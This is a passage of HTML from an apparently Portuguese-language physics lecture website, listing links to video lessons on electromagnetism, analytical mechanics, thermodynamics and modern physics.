                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-4">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
